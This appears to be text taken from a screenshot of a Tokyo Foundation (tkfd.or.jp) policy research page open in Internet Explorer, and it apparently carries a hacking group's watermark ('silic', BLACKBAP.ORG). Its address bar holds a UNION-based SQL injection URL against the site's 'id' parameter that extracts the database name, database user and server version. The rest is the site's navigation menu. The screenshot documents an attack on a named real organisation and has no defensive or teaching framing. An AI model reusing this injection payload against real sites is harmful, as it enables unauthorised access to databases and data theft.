 政策研究テーマ | 政策研究・提言 - 東京財団 - THE TOKYO FOUNDATION - Windows Internet Explorer
http://www.tkfd.or.jp/research/theme/index.php?id=1+and+1=2+union+select+1,2,3,4,5,hex(concat(database(),0x5f,user(),0x5f,version())),7/*
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 政策研究テーマ | 政策研究・提言 - 東京財団 - ...
政策研究・提言
トップページ > 政策研究 > 政策研究テーマ >
政策研究について
政策研究テーマ
経済政策
税・財政・社会保障制度
金融政策
国土保全・環境
エネルギー政策
政治・行政
地域再生
生命倫理
文化・文明
制度研究
外交・安保政策
アメリカ
中国
ユーラシア
研究員
現在進行中のプロジェクト
過去のプロジェクト
政策研究・提言TOP
政策提言
(更新日:00/00/00)
緊急声明
(更新日:00/00/00)
論考
(更新日:00/00/00)
時評
(更新日:00/00/00)
お知らせ
レポート
习科 silic
WWW.BLACKBAP.ORG